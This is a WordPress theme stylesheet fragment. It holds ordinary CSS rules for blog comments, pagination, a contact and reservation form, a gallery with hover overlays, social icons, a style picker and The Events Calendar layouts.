.post-meta ul { margin-bottom: 0; margin-left: 11px; }
.post-meta ul li { display: inline; margin-left: 10px; padding: 13px 10px 13px 0px; border-right: 1px solid; line-height: 49px; }
.post-meta ul li:last-child { border: none; }
.post-meta ul li a { text-transform: capitalize; }
.post-meta ul li span.fa { margin-right: 7px; }
.pagination-wrapper { float: right; width: 100%; text-align: right; }
.pagination-wrapper span { font-size: 14px; font-style: italic; display: inline-block; margin-right: 28px; line-height: 41px; }
.pagination-wrapper .pagination { float: right; }
.pagination-wrapper .pagination li { float: left; display: inline-block; padding-bottom: 0; margin-right: 3px; font-size: 14px; line-height: 1; }
.pagination-wrapper .pagination li.active-page, .pagination-wrapper .pagination li a { padding: 12px 15px; float: left; }
/*----*****---- << Blog Comment Entries >> ----*****----*/	
		
.commententries { width: 100%; float: left; margin: 10px 0px 0px; padding: 0px; }
ul.commentlist { float: left; margin: 10px 0px 0px 0px; padding: 0px; list-style: none; width: 100%; }
ul.commentlist li.comment { display: block; float: none; list-style: none; margin: 0px 0px 20px; padding: 0px 0px 0px 112px; position: relative; clear: both; border-bottom: 1px dashed; }
ul.commentlist li ul.children { margin: 10px 0px 10px; padding: 0px; float: left; border: none; clear: both; width: 100%; }
ul.commentlist li .respond { margin-left: 69px; }
ul.commentlist li .comment { margin: 0px; }
ul.commentlist li .comment-details { position: relative; margin: 10px 0px 10px; padding-bottom: 5px; }
ul.commentlist li .comment-body { margin: 15px 0px 0px; }
ul.commentlist li .comment-body p { line-height: 20px; }
ul.commentlist li .comment-author { left: 0px; top: 0px; position: absolute; }
ul.commentlist li .comment-author img { max-width: 74px; max-height: 74px; float: left; margin: 0px; -moz-transition: all 1s ease; -webkit-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.entry-author-image { width: 60px; height: 60px; }
ul.commentlist li .author-name { font-size: 14px; }
ul.commentlist li .author-name, #respond h3#reply-title small a:hover { color: #333334; }
ul.children li ul li ul li ul li.comment { padding-bottom: 15px; }
ul.commentlist li .comment-details { display: block; }
.commententries .comment-details p { margin-bottom: 10px; }
ul.commentlist li .commentmetadata { font-size: 12px; font-style: italic; text-decoration: none; position: relative; padding-left: 9px; margin-left: 10px; }
.commentmetadata:before { content: "\f111"; font-size: 7px; position: absolute; left: 0; top: 6px; }
#commentform .form-submit { float: left; width: 100%; }
#respond { float: left; width: 100%; margin-top: 20px; }
#respond #commentform p.form-submit input[type="submit"] { margin-top: 0; }
#respond h3 { margin-bottom: 15px; float: left; width: 100%; padding-bottom: 6px; text-transform: uppercase; }
.bypostauthor { margin: 0px; padding: 0px; }
#respond h3#reply-title small { font-size: 12px; }
.comment-reply-link { display: block; text-align: right; text-transform: capitalize; width: 100%; }
.comment-reply-link:after { content: "\f0da"; margin-left: 5px; }
.post-author-details { float: left; width: 95.6%; background: #E3E0D9; padding: 20px; margin-bottom: 30px; }
.with-right-sidebar .post-author-details, .with-left-sidebar .post-author-details { width: 93.8%; }
.entry-author-image { float: left; margin-right: 15px; }
.author-desc { float: left; width: 90.7%; }
.with-left-sidebar .author-desc, .with-right-sidebar .author-desc { width: 87.2%; }
.author-desc h5 { margin-bottom: 0; }
.author-desc h5 a { text-transform: capitalize; }
/*----*****---- << Theme Offer >> ----*****----*/
.dt-sc-offer-list li { float: left; width: 82.5%; padding-left: 49px; display: inline; border-bottom: 1px solid #e3e0d9; margin-bottom: 10px; line-height: 42px; font-size: 14px; position: relative; }
.dt-sc-offer-list li span { color: #554846; font-size: 30px; left: 0; margin-right: 10px; position: absolute; top: 9px; }
.dt-sc-offer-list li[class^="ico-"] { display: block; }
.menu-sidebar ul.j-load-all { z-index: 99; }
.menu-sidebar span[class^="ico-"] { height: 37px; }
/*----*****---- << Contact >> ----*****----*/
.responsive-map { border-bottom: 5px solid; border-top: 5px solid; }
.gm-style-iw > div { overflow: hidden !important; }
.contact-frm input[type="submit"] { margin-top: 0; }
.contact-frm input.error, .contact-frm textarea.error { color: #f94624; }
span.wpcf7-not-valid-tip, div.wpcf7-validation-errors { background: #FFFFFF; border: 1px solid #FF0000; padding: 6px; color: #ff0000; }
div.wpcf7-response-output { float: left; width: 100%; padding: 10px; margin-right: 0; }
/*----*****---- << Captcha >> ----*****----*/
.dt-sc-captcha { background: #f2f2f2; border-radius: 3px; color: #333; float: left; font-size: 17px; font-style: italic; font-weight: 600; letter-spacing: 4px; padding: 3px 10px; }
.dt-sc-captcha sup { font-size: 15px; font-style: normal; left: 2px; top: -4px; }
.dt-sc-captcha sub { color: #333; font-size: 15px; font-style: normal; left: 1px; line-height: normal; }
/*----*****---- << Theme w-hours >> ----*****----*/
.dt-working-hours { font-weight: 600; margin-bottom: 5px; }
.dt-working-hours span { float: right; font-style: italic; font-weight: normal; }
/*----*****---- << side-nav >> ----*****----*/
	
.side-nav { float: left; width: 30.7%; }
.menu-sidebar li, .side-nav li { padding-bottom: 0; display: inline-block; margin-bottom: 1px; width: 100%; }
.menu-sidebar li a, .side-nav li a { font-size: 14px; display: block; padding: 10px; line-height: 32px; font-weight: 600; }
.menu-sidebar li a { line-height: 50px; padding: 0 3px; }
.menu-sidebar li.current_page_item a, .menu-sidebar li:hover a { border-right: 5px solid #776a69; }
.side-nav li a span, .menu-sidebar li a span { float: left; font-size: 26px; line-height: 34px; margin: 0px 22px 0 8px; }
.menu-sidebar li a span { margin-top: 7px; margin-right: 14px; }
.side-nav li a { position: relative; color: #222222; }
.side-nav li.current_page_item a:after { content: ""; right: 0; position: absolute; width: 0; height: 0; top: 0px; right: -10px; border-top: 26px solid rgba(0, 0, 0, 0); border-left: 10px solid; border-bottom: 26px solid rgba(0, 0, 0, 0); }
.with-side-nav { float: left; margin-left: 30px; width: 66%; text-align: center; }
.with-side-nav .hr-title { text-align: left; }
.with-side-nav img { margin-left: auto; margin-right: auto; }
.with-left-sidebar .with-side-nav img, .with-right-sidebar .with-side-nav img { width: 100%; }
.with-left-sidebar .side-nav li a span, .with-right-sidebar .side-nav li a span { width: 20px; height: 20px; line-height: 20px; margin-top: 5px; border: 2px solid #A07E63; font-size: 10px; }
.with-left-sidebar .side-nav li a, .with-right-sidebar .side-nav li a { font-size: 11px; }
/*----*****---- << 404 >> ----*****----*/
.error-404 { text-align: center; }
.error > h2 { font-size: 60px; }
.error-404 > form { display: inline-block; width: 46%; }
.error-404 #searchform input[type="text"] { display: inline-block; font-size: 12px; width: 75%; }
.error-404 #searchform input[type="submit"] { min-height: 39px; }
/*----*****---- << reservation >> ----*****----*/
.reservation p { float: left; width: 100%; }
.reservation p label { font-size: 13px; font-weight: normal; min-width: 149px; margin-right: 10px; float: left; line-height: 46px; }
.reservation p input, .reservation p textarea { float: left; width: 60.9%; }
.wpcf7-form p select, .variations select, .woocommerce-ordering select, #activity-filter-by { width: 65.4%; }
.wpcf7-form p select, .variations select, .woocommerce-ordering select, #activity-filter-by, select { -webkit-appearance: none; -moz-appearance: none; appearance: none; background-position: right center; background-repeat: no-repeat; border-width: 1px; border-style: solid; cursor: pointer; margin: 6px 0 16px; }
.wpcf7-form p .selection-box, .woocommerce-ordering .selection-box, .wpcf7-form p .selection-box select, .woocommerce-ordering .selection-box select { width: 100%; }
.wpcf7-form p .selection-box, .variations .selection-box, .woocommerce-ordering .selection-box, #activity-filter-by, .selection-box { margin-top: 6px; }
.wpcf7-form p .selection-box select, .variations .selection-box select, .woocommerce-ordering .selection-box select, #activity-filter-by, .selection-box select { margin-top: 0px; }
.reservation input[type="submit"].dt-sc-button { margin: 0; }
span.wpcf7-form-control-wrap { width: 100%; }
/*----*****---- << Recent Post >> ----*****----*/
ul.recent-post li a { font-size: 14px; line-height: 20px; color: #5a5a5a; }
ul.recent-post li a img { float: left; margin-right: 10px; }
ul.recent-post li a span.price, .widget_best_sellers ul li span.amount { font-size: 12px; font-weight: 600; }
/*----*****---- << Recent Post >> ----*****----*/
.widget_product_categories li { position: relative; }
.widget_product_categories li a:before { content: "\f0da"; }
.widget_ratings-widget ul li:before { content: "\f005"; }
.widget_ratings-widget ul li a { float: left; width: 100%; }
.widget_product_categories li a { color: #5a5a5a; display: block; float: left; width: 85%; }
.widget_product_categories li a span { float: right; width: 36px; height: 36px; text-align: center; line-height: 36px; position: absolute; right: 0; }
.widget_recent_posts ul li h6, .widget_popular_entries ul li h6, .widget.tribe-events-adv-list-widget ol li h4, .widget.tribe-events-venue-widget ul li h4 { font-size: 14px; font-weight: 600; margin-bottom: 5px; }
.tribe-events-adv-list-widget ol li { margin-bottom: 0; }
.widget_recent_posts ul li a.thumb, .widget_popular_entries ul li a.thumb, .widget_recent_posts ul li a img { float: left; margin-right: 10px; clear: both; display: block; }
#secondary .widget_recent_posts ul li h6, #secondary .widget_popular_entries ul li h6 { display: block; margin-bottom: 0px; }
.widget_recent_posts ul li a img, .widget_popular_entries ul li a img { margin-top: 5px; }
.widget .tweet-thumb { float: left; margin-right: 10px; }
.widget_pages ul li a, .widget_meta ul li a, .widget_nav_menu ul li a, .widget_categories ul li a, .widget.widget_archive ul li a, .widget_product_categories.widget ul li a { display: block; }
/*----*****---- << Recent Post >> ----*****----*/
.entry-product-title { float: left; width: 83%; }
.entry-product-title h3 { margin-bottom: 5px; }
#toTop { display: none; text-decoration: none; position: fixed; bottom: 30px; right: 30px; overflow: hidden; width: 40px; height: 40px; border: none; text-indent: 100%; background: url(images/ui.totop.png) no-repeat left top; z-index: 9999; }
#toTopHover { background: url(images/ui.totop.png) no-repeat left -40px; width: 40px; height: 40px; display: block; overflow: hidden; float: left; opacity: 0; -moz-opacity: 0; filter: alpha(opacity=0); }
#toTop:active, #toTop:focus { outline: none; }
/** Social Icons  **/
.dt-sc-social-bookmarks li { display: inline-block; height: 41px; margin: 0 3px 5px; overflow: hidden; padding: 0; position: relative; width: 41px; }
.dt-sc-social-bookmarks { height: 41px; width: 100%; float: left; }
.dt-sc-social-bookmarks a i { color: #FFFFFF; font-size: 16px; line-height: 38px; text-align: center; }
.dt-sc-social-bookmarks a:hover { background: #bd9d48; }
.dt-sc-social-bookmarks li img { bottom: 0; left: 0; position: absolute; }
.dt-sc-social-bookmarks li img:first-child { bottom: -41px; }
.dt-sc-social-bookmarks li:hover img:first-child { bottom: 0px; z-index: 1; }
.dt-sc-social-bookmarks li:hover img:last-child { bottom: -41px; }
/*----*****---- << Style Picker >> ----*****----*/		
.dt-style-picker-wrapper { position: fixed; z-index: 99999; left: 0px; top: 150px; }
#dt-style-picker { background: #ffffff; width: 225px; float: left; position: absolute; top: 0px; z-index: 1; margin: 0px; padding: 0px 0px 10px; text-align: center; border: 1px solid #DDDDDD; }
#dt-style-picker h2 { background: #fefefe; font: normal 12px Tahoma, Geneva, sans-serif; text-transform: uppercase; line-height: 48px; width: 100%; color: #848484; margin: 0px 0px 15px; padding: 0px; border-bottom: 1px solid #DDDDDD; }
.style-picker-ico > img { border: 1px solid #ddd; }
#dt-style-picker h3 { font: normal 12px Tahoma, Geneva, sans-serif; padding: 0px 0px 10px; width: 100%; color: #848484; margin: 0px; text-transform: uppercase; }
#dt-style-picker ul { float: left; margin: 0px; padding: 0px; text-align: center; width: 225px; }
#dt-style-picker ul li { display: inline-block; list-style-type: none; padding: 0px; margin: 0px 0px 6px 0px; }
#dt-style-picker ul li a { background: #ffffff; border: 1px solid #ffffff; padding: 2px; display: inline-block; margin: 0px; line-height: 0; }
#dt-style-picker ul li a.selected, #dt-style-picker ul li a:hover { border: 1px solid #d7d7d7; }
#dt-style-picker ul li a img { border: 1px solid #d7d7d7; }
#dt-style-picker .dt-hr { background: url(images/style-picker/seperator.png) no-repeat; width: 100%; height: 25px; margin: -10px 0px 10px; float: left; }
#dt-style-picker .hr { margin: 3px 0px; }
.style-picker-ico { position: absolute; top: 25px; left: 224px; width: 50px; height: 50px; }
/*----*****---- << Gallery >> ----*****----*/
	
.sorting-container { float: left; clear: both; margin: 0px 0px 30px; padding: 0px; width: 100%; }
.sorting-container a { font-size: 16px; line-height: 40px; padding: 0px 15px; margin: 0px 5px 10px 0px; float: left; border: 1px solid; position: relative; }
.gallery-carousel-container { float: left; position: relative; width: 100%; }
.gallery-container, .gallery-carousel-wrapper { clear: both; float: left; width: 100%; }
.caroufredsel_wrapper .gallery.column { margin-right: 20px; }
.caroufredsel_wrapper .gallery.default { margin-right: 0px; }
.gallery { margin-bottom: 20px; margin-left: 0; }
.gallery.default { margin-bottom: 0; }
.gallery.one-third { width: 31.9%; }
.gallery-carousel-arrows { display: inline-block; position: absolute; right: 0; top: -72px; z-index: 99; background: #fff; }
.gallery-carousel-arrows a { display: inline; position: relative; z-index: 9; margin-left: 12px; font-size: 42px; }
.gallery-carousel-arrows a.prev-arrow { border-bottom-left-radius: 5px; border-top-left-radius: 5px; }
.gallery-carousel-arrows a.next-arrow { border-bottom-right-radius: 5px; border-top-right-radius: 5px; }
.gallery .gallery-thumb img { width: 100%; height: auto; }
.gallery.no-space { position: relative; overflow: hidden; }
.gallery.no-space figure { overflow: hidden; }
.gallery .gallery-thumb { float: left; padding: 0; position: relative; width: 100%; }
.gallery-thumb > img { float: left; display: inline-block; }
.gallery-title { display: inline-block; margin-top: 3px; padding: 0 10px; }
.default.gallery .gallery-title h4, .default.gallery .gallery-title p { margin-bottom: 0; }
.gallery-title p a, .gallery-title p { text-transform: capitalize; }
.dt-sc-one-fourth.with-sidebar .gallery-title p { font-size: 12px; }
.gallery-detail { display: inline-block; float: left; padding: 8px 0; width: 100%; position: relative; z-index: 999; text-align: center; }
.default.gallery .gallery-detail { position: absolute; bottom: 5%; left: 0; opacity: 0; }
.gallery-detail .views { background: #ffffff; float: right; margin-right: 9px; padding: 8px 23px 7px; line-height: 16px; text-align: center; }
.gallery-detail .views, .gallery-detail .views a { color: #b6b6b6; }
.views > span { line-height: 16px; }
.gallery-thumb.full-width { margin-bottom: 15px; }
.gallery-detail h4 { font-size: 16px; margin-bottom: 0px; }
.gallery-detail h4 a, .gallery-carousel-arrows a { color: #2c2c2c; }
.image-overlay { float: left; height: 100%; left: 0; opacity: 0; filter: alpha(opacity=0); position: absolute; top: 0; transition: opacity 0.5s ease-in-out 0s; width: 100%; }
.gallery .image-overlay a { border: 1px solid #F3F3F3; cursor: pointer; display: inline-block; height: 44px; line-height: 44px; opacity: 0; position: absolute; text-align: center; top: 44%; width: 44px; background: #fff; }
.gallery .image-overlay a span { font-size: 18px; }
.default.gallery:hover .gallery-detail, .gallery:hover .image-overlay, .gallery:hover .image-overlay a { opacity: 1; }
.gallery:hover .image-overlay, .gallery .image-overlay a span { opacity: 1; filter: alpha(opacity=100); }
.gallery .image-overlay a span { padding: 10px; }
.gallery:hover .image-overlay a span:hover { color: #b6b6b6; }
.gallery .image-overlay a { display: inline-block; position: absolute; text-align: center; z-index: 999; }
.gallery .image-overlay a.link { top: 40.4%; left: 0; }
.gallery .image-overlay a.zoom { top: 40.4%; right: 0; }
.gallery.dt-sc-one-column .image-overlay a { top: 45.4%; }
.gallery.dt-sc-one-half .image-overlay a { top: 43.4%; }
.gallery.dt-sc-one-third.with-sidebar .image-overlay a, .gallery.dt-sc-one-fourth .image-overlay a { top: 40.4%; }
.gallery.default.dt-sc-one-third.with-sidebar .image-overlay a, .gallery.default.dt-sc-one-fourth .image-overlay a { top: 42.5%; }
.gallery.default.dt-sc-one-third.with-sidebar .image-overlay a, .gallery.default.dt-sc-one-fourth .image-overlay a { top: 36.4%; }
.gallery.shape-one.dt-sc-one-half .image-overlay a.zoom, .gallery.shape-one.dt-sc-one-half .image-overlay a.link, .gallery.shape-two.dt-sc-one-half .image-overlay a.zoom, .gallery.shape-two.dt-sc-one-half .image-overlay a.link, .gallery.shape-three.dt-sc-one-half .image-overlay a.zoom, .gallery.shape-three.dt-sc-one-half .image-overlay a.link { top: 46%; }
.with-left-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.zoom, .with-left-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.link, .with-right-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.zoom, .with-right-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.link, .with-left-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.zoom, .with-left-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.link, .with-right-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.zoom, .with-right-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.link, .with-left-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.zoom, .with-left-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.link, .with-right-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.zoom, .with-right-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.link { top: 44.4%; }
.gallery.shape-one.dt-sc-one-third .image-overlay a.zoom, .gallery.shape-one.dt-sc-one-third .image-overlay a.link { top: 42.5%; }
.with-left-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.zoom, .with-left-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.link, .with-right-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.zoom, .with-right-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.link, .gallery.shape-one.dt-sc-one-fourth .image-overlay a.zoom, .gallery.shape-one.dt-sc-one-fourth .image-overlay a.link { top: 39.5%; }
.gallery.dt-sc-one-third:hover .image-overlay a.link { left: 31%; }
.gallery.dt-sc-one-third:hover .image-overlay a.zoom { right: 31%; }
.gallery.dt-sc-one-third.with-sidebar:hover .image-overlay a.link { left: 24%; }
.gallery.dt-sc-one-third.with-sidebar:hover .image-overlay a.zoom { right: 24%; }
.gallery.dt-sc-one-column:hover .image-overlay a.link { left: 44%; }
.gallery.dt-sc-one-column:hover .image-overlay a.zoom { right: 44%; }
.gallery.dt-sc-one-column.with-sidebar:hover .image-overlay a.link { left: 42%; }
.gallery.dt-sc-one-column.with-sidebar:hover .image-overlay a.zoom { right: 42%; }
.gallery.dt-sc-one-half:hover .image-overlay a.link { left: 37%; }
.gallery.dt-sc-one-half:hover .image-overlay a.zoom { right: 37%; }
.gallery.dt-sc-one-half.with-sidebar:hover .image-overlay a.link { left: 32%; }
.gallery.dt-sc-one-half.with-sidebar:hover .image-overlay a.zoom { right: 32%; }
.gallery.dt-sc-one-third.with-sidebar .gallery-detail .views { padding: 8px 19px 7px; }
.gallery.dt-sc-one-fourth:hover .image-overlay a.link { left: 23%; }
.gallery.dt-sc-one-fourth:hover .image-overlay a.zoom { right: 23%; }
.default.gallery.dt-sc-one-fourth:hover .image-overlay a.link { left: 30%; }
.default.gallery.dt-sc-one-fourth:hover .image-overlay a.zoom { right: 30%; }
.gallery.dt-sc-one-fourth.with-sidebar .gallery-detail .views { padding: 8px 14px 7px; }
.gallery.dt-sc-one-fourth.with-sidebar .gallery-title { padding: 0 6px; }
.gallery.dt-sc-one-fourth.with-sidebar .gallery-title h4 { font-size: 13px; }
.gallery.dt-sc-one-fourth.with-sidebar:hover .image-overlay a.link { left: 22%; }
.gallery.dt-sc-one-fourth.with-sidebar:hover .image-overlay a.zoom { right: 22%; }
/*.gallery.dt-sc-one-fourth.with-sidebar .gallery-thumb.default img { height:171px; }*/
.gallery.default.dt-sc-one-fourth.with-sidebar .gallery-detail { display: none; }
.gallery.dt-sc-one-fourth.shape-one.with-sidebar .image-overlay a, .gallery.dt-sc-one-fourth.shape-two.with-sidebar .image-overlay a, .gallery.dt-sc-one-fourth.shape-three.with-sidebar .image-overlay a { width: 25px; height: 25px; line-height: 25px; }
.gallery.dt-sc-one-fourth.shape-one.with-sidebar .image-overlay a span, .gallery.dt-sc-one-fourth.shape-two.with-sidebar .image-overlay a span, .gallery.dt-sc-one-fourth.shape-three.with-sidebar .image-overlay a span { padding: 0; font-size: 12px; }
.gallery.dt-sc-one-fourth.shape-one.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-fourth.shape-two.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-fourth.shape-three.with-sidebar:hover .image-overlay a.link { left: 26%; }
.gallery.dt-sc-one-fourth.shape-one.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-fourth.shape-two.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-fourth.shape-three.with-sidebar:hover .image-overlay a.zoom { right: 26%; }
.gallery.dt-sc-one-fourth .gallery-thumb img.attachment-gallery-with-shape { height: 220px; }
.gallery-container figure, .gallery-carousel-wrapper figure { float: left; position: relative; }
.gallery-container figure > .item-mask, .gallery-carousel-wrapper figure > .item-mask { left: 0; position: absolute; top: 0; transition: all 0.2s ease 0s; z-index: 999; }
.gallery-container figure img, .gallery-carousel-wrapper figure img { float: left; width: 100%; }
.gallery-detail p:before { content: "\f02b"; margin-right: 0; }
.gallery-detail p a { font-style: italic; }
.gallery .gallery-thumb.default > img { -webkit-transform: scaleY(1); -moz-transform: scaleY(1); -ms-transform: scaleY(1); -o-transform: scaleY(1); transform: scaleY(1); -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; }
.gallery:hover .gallery-thumb.default > img { -o-transform: scale(1.1); transform: scale(1.1); -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transition-timing-function: ease-out; }
.gallery-slider li { border: 5px solid #DBD8D2; list-style: none; padding-bottom: 0; float: left; background-color: #DBD8D2; }
.gallery-slider li img { float: left; width: 100%; }
.right-gallery { float: right !important; margin-left: 2%; margin-right: 0; }
.content-box h2, .gallery-single-fullwidth h2 { margin-bottom: 5px; }
.content-box h4 { text-transform: uppercase; }
.content-box li { list-style: none; }
.content-box li .fa { margin-right: 5px; }
.gallery-slider-container { position: relative; }
.bx-controls a { font-size: 0; height: 45px; position: absolute; top: 0px; bottom: 0px; margin: auto; width: 30px; }
.bx-controls a.bx-prev { background: rgba(0, 0, 0, 0.5) url(images/arrow-prev.png) center center no-repeat; left: 5px; background-size: 8px 16px; }
.bx-controls a.bx-next { background: rgba(0, 0, 0, 0.5) url(images/arrow-next.png) center center no-repeat; right: 5px; background-size: 8px 16px; }
.entry-gallery-post-slider { margin-bottom: 0; }
.entry-gallery-post-slider li, .project-details li, .gallery-slider li { list-style: none; padding-bottom: 0; }
.gallery h4 { font-size: 14px; }
.project-details li { display: inline-block; width: 100%; line-height: 20px; padding-bottom: 10px; }
.project-details li .fa { padding-right: 8px; margin-right: 0; }
.dt-navigation, .navigation { float: left; width: 100%; font-weight: 400; font-size: 14px; }
.dt-navigation .dt-prev, .navigation .nav-previous { float: left; }
.dt-navigation .dt-next, .navigation .nav-next { float: right; }
.dt-navigation span, .navigation span { font-weight: normal; color: #333334; font-style: italic; font-size: 12px; }
.dt-navigation .dt-prev a .fa { margin-right: 5px; }
.dt-navigation .dt-next a .fa { margin-left: 5px; }
/*----*****---- << Events >> ----*****----*/
#tribe-events-content table.tribe-events-calendar { margin: 12px 0px; }
.tribe-events-calendar thead th, .tribe-grid-header { border: none; }
#tribe-events-content table.tribe-events-calendar { border: 1px solid; }
.tribe-events-calendar thead th { text-transform: capitalize; }
#tribe-events-content .tribe-events-calendar td, #tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title { text-align: left; font-style: normal; font-size: 12px; font-weight: normal; }
h3.tribe-events-month-event-title.summary { width: 100%; }
.tribe-events-single ul.tribe-related-events li .tribe-related-event-info { padding: 10px; }
.events-list .tribe-events-loop, .tribe-events-day .tribe-events-loop, .single-tribe_venue .tribe-events-loop, .single-tribe_organizer .tribe-events-loop { max-width: 100%; }
.tribe-events-grid .tribe-grid-header .tribe-grid-content-wrap .column { border-left-color: #fff; }
.tribe-events-grid .tribe-grid-content-wrap .column, .column.tribe-week-grid-hours { margin-left: 0; }
.tribe-week-grid-block div { border-style: solid; }
#tribe-bar-form input[type="text"] { border-width: 1px; border-style: solid; padding: 9px 10px; font-size: 13px; font-weight: normal; min-height: 40px; }
#tribe-bar-form label { font-size: 14px; margin-bottom: 8px; text-transform: capitalize; }
.tribe-bar-submit { margin-top: 20px; width: 18%; }
.tribe-events-nav-next, .tribe-events-nav-previous { padding-bottom: 0; }
#tribe-bar-form .tribe-bar-submit input[type="submit"], .tribe-events-nav-next a, .tribe-events-nav-previous a { padding: 10px; display: inline-block; }
.tribe-events-list-separator-month { text-align: center; padding: 10px; }
.tribe-events-list-separator-month span { background: transparent; }
#tribe-bar-form #tribe-bar-views label { margin-bottom: 12px; }
.tribe-bar-views-inner, .with-left-sidebar .tribe-bar-mini .tribe-bar-views-inner, .with-right-sidebar .tribe-bar-mini .tribe-bar-views-inner { padding-bottom: 50px; }
div.tribe-events-notices > ul, div.tribe-events-notices > ul > li { line-height: 20px; }
.tribe-events-day .tribe-events-day-time-slot .vevent { margin-left: 0; }
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events { margin-left: 0; }
#tribe-events-content #tribe-events-photo-events .type-tribe_events.tribe-events-photo-event { margin-right: 30px; width: 30.3%; }
.tribe-events-list h2.tribe-events-list-event-title { display: inline-block; margin-bottom: 15px; }
.tribe-events-loop .tribe-events-event-meta { font-weight: normal; }
.tribe-events-before-html h2, .tribe-events-after-html h2, #tribe-events-pg-template .tribe-events-content h2 { margin-top: 0; font-size: 22px; margin-bottom: 15px; }
#tribe-events-content .tribe-events-calendar td:hover { box-shadow: 0 0 10px rgba(0, 0, 0, 0.2); }
a.tribe-events-ical, a.tribe-events-gcal { padding: 3px 8px; }
.events-archive span.edit-link { display: block; }
#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next, #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next { margin: 0; }
/** Widget **/
.widget.tribe_mini_calendar_widget td { padding: 3px; }
.widget.tribe_mini_calendar_widget .tribe-mini-calendar-no-event { font-weight: normal; }
.widget .textwidget b { font-weight: 600; }
.tribe-mini-calendar-dayofweek, .tribe-events-button.tribe-inactive, .tribe-events-button:hover, .entry-content .tribe-events-button:hover, .tribe-events-button.tribe-active:hover { color: #fff !important; }
.tribe-mini-calendar .tribe-events-past { opacity: 1 !important; }
.tribe-mini-calendar-event .list-info { line-height: normal !important; }
.tribe-mini-calendar-event .list-info h2 { margin-bottom: 5px; font-weight: normal !important; }
.tribe-mini-calendar-event { border-bottom: 1px solid; }
.tribe-mini-calendar-event .tribe-events-divider { padding: 0 2px; }
.tribe-venue-widget-list h4, .tribe-venue-widget-venue-name { margin-bottom: 5px; }
.tribe-events-venue-meta address { font-weight: normal; }
.tribe-events-venue-meta h2.entry-title { display: inline-block; margin-bottom: 15px; }
.event-container { padding-bottom: 25px; display: inline-block; width: 100%; }
.event-container { border-bottom: 1px solid; margin-bottom: 25px; }
.column:last-child .event-container { border-bottom: 0; }
.event-container .event-thumb { float: left; margin-right: 20px; }
.event-container .event-content .event-excerpt p:last-child { margin-bottom: 0; }
.event-container .event-meta { font-size: 14px; margin-bottom: 10px; font-style: italic; line-height: 32px; font-weight: 300; }
.event-meta span.fa { margin-right: 5px; }
.event-content h2 { font-size: 18px; font-weight: 400; float: left; margin-right: 12px; }
.event-content h2 a { color: #000; }
.tribe-events-adv-list-widget ol { padding: 0 }
#secondary .tribe-venue-widget-venue-name, #footer .tribe-venue-widget-venue-name { margin-bottom: 10px; line-height: normal; }
.tribe-events-adv-list-widget .duration { font-weight: normal; margin-bottom: 10px; display: inline-block; }
.tribe-events-adv-list-widget .duration span { margin-bottom: 5px; line-height: normal; }
.tribe-events-adv-list-widget .vcard.adr.location { display: inline-block; }
.tribe-events-adv-list-widget .vcard.adr.location span { margin-bottom: 5px; width: 100%; display: inline-block; line-height: normal; }
.tribe-events-grid > .tribe-grid-header > .tribe-grid-content-wrap > .column > span { color: #fff; }
/** Events Carosoul **/
.dt-events-wrapper, .dt-courses-wrapper { float: left; width: 100%; position: relative; }
.dt-events-wrapper .bx-controls-direction a.bx-prev, .dt-events-wrapper .bx-controls-direction a.bx-next { background: none; width: auto; height: auto; }
.dt-events-wrapper a.bx-prev:before { content: "\f104"; }
.dt-events-wrapper a.bx-next:after { content: "\f105"; }
.dt-events-wrapper .bx-controls, .course-carousel-arrows { position: absolute; right: 0; top: -85px; min-width: 60px; background: #fff; }
.dt-events-wrapper .bx-controls a { position: inherit; text-indent: inherit; display: inline-block; }
.dt-events-wrapper .bx-controls-direction a.bx-prev:hover, .dt-events-wrapper .bx-controls-direction a.bx-next:hover { background: none; }
.dt-events-wrapper .bx-controls a, .dt-courses-wrapper .course-carousel-arrows a { font-size: 42px; margin-left: 12px; }
#tribe-bar-date { z-index: 999 !important; }
a.tribe-events-ical, a.tribe-events-gcal { padding: 10px 15px; }
.tribe-events-list .vevent.hentry { border-bottom-style: dashed; }
.tribe-events-list-separator-month { padding: 10px; }
.datepicker.dropdown-menu { z-index: 2 !important; }
.tribe-events-single-section { float: left; width: 100%; }
.tribe-events-list .tribe-events-loop .tribe-events-content, .tribe-events-list .time-details, .tribe-events-list .tribe-events-venue-details, .textwidget { line-height: 28px; }
.tribe-events-past { opacity: 1 !important; }
.tribe-events-button, .entry-content .tribe-events-button, .datepicker td, .datepicker th, #tribe-bar-views .tribe-bar-views-option:last-child a { border-radius: 0; }
.tribe-events-event-body { line-height: normal; }
.tribe-grid-header .column a { font-weight: normal; }
.tribe-events-tooltip .tribe-event-description { float: left; }
.tribe-events-tooltip .tribe-events-event-body p { line-height: 21px; }
.tribe-grid-body .tribe-events-tooltip .tribe-events-arrow { background-position: -30px 0; left: -10px; }
.tribe-events-list .tribe-events-event-image { width: 30%; }
.tribe-events-list .tribe-events-event-image + div.tribe-events-content { padding-right: 0; }
.tribe-events-photo-event .tribe-events-event-image { width: 100%; }
